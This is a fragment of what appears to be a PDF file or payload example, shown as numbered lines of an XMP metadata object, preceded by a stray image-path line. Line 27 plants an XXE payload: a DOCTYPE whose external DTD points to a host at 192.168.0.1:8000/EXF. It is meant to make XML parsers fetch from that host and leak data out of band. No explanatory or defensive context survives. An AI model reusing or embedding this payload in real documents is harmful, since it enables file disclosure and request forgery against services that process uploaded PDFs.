 20 3 0 obj
21 << /Subtype /XML
22 /Length 16796
23 /Type /Metadata
24 >>
25 stream
26 <?xpacket begin="ï»¿" id="W5M0MpCehiHzreSzNTczkc9d"?>
27 <!DOCTYPE roottag PUBLIC "-//OXML/XXE/EN" "http://192.168.0.1:8000/EXF">
28 <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 4.1-c036 46.277092, Fri
Feb 23 2007 14:16:18        ">
29 <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
30 <rdf:Description rdf:about=""
31 xmlns:dc="http://purl.org/dc/elements/1.1/">
32 <dc:format>application/pdf</dc:format>